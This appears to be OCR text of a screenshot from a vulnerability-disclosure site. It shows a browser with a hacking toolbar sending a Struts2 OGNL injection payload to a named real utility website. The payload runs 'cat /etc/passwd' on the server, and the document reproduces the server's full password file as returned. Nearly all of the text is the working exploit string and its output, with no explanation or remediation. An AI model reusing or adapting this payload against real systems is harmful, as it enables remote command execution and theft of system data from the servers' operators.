 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
任务提醒 4
火狐浏览器 — 欢迎使用 Firefox ··· × 附加组件管理器 × http://95598.ah.···riter().close()} × +
95598.ah.sgcc.com.cn/index.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL· XSS· Encryption· Encoding· Other·
Load URL
Split URL
Execute
http://95598.ah.sgcc.com.cn/index.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
#ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
我跟着哭泣
www.wooyun.org